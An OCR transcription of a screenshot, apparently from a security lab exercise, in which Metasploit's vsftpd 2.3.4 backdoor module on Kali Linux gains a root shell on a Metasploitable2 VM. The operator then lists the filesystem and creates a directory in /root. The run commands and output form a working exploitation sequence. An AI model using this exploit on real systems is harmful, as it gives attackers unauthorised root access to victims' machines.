 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali-Linux-20
Metasploitab
Kali-Linux-2021.3-vmware... Metasploitable2-Linux
2 qterminal 01:36 PM
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.6.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.6.131:21 - USER: 331 Please specify the password.
[+] 192.168.6.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.6.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.6.130:45801 → 192.168.6.131:6200) at 2022-02-26 13:34:52 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vasu
cd root
ls
vasudha
mkdir hi
ls
hi
vasudha
To direct input to this VM, click inside or press Ctrl+G.